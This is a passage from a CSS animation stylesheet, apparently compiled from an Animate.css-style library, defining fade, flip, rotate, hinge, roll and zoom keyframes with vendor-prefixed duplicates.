  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown; }

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig; }

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-10%, 0, 0);
    transform: translate3d(-10%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-10%, 0, 0);
    transform: translate3d(-10%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft; }

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig; }

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(10%, 0, 0);
    transform: translate3d(10%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(10%, 0, 0);
    transform: translate3d(10%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight; }

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig; }

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp; }

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig; }

@-webkit-keyframes fadeOut {
  from {
    opacity: 1; }
  to {
    opacity: 0; } }
@keyframes fadeOut {
  from {
    opacity: 1; }
  to {
    opacity: 0; } }
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
@keyframes fadeOutDown {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown; }

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }
@keyframes fadeOutDownBig {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig; }

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }
@keyframes fadeOutLeft {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft; }

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }
@keyframes fadeOutLeftBig {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig; }

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }
@keyframes fadeOutRight {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight; }

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }
@keyframes fadeOutRightBig {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig; }

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
@keyframes fadeOutUp {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp; }

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }
@keyframes fadeOutUpBig {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig; }

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }
@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }
.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip; }

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX; }

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY; }

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }
@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }
@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }
.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY; }

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1; }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }
@keyframes lightSpeedOut {
  from {
    opacity: 1; }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in; }

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn; }

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft; }

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight; }

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft; }

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight; }

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }
@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut; }

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }
@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft; }

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight; }

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft; }

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }
@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight; }

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }
@keyframes rollOut {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut; }

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }
@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn; }

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }
@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
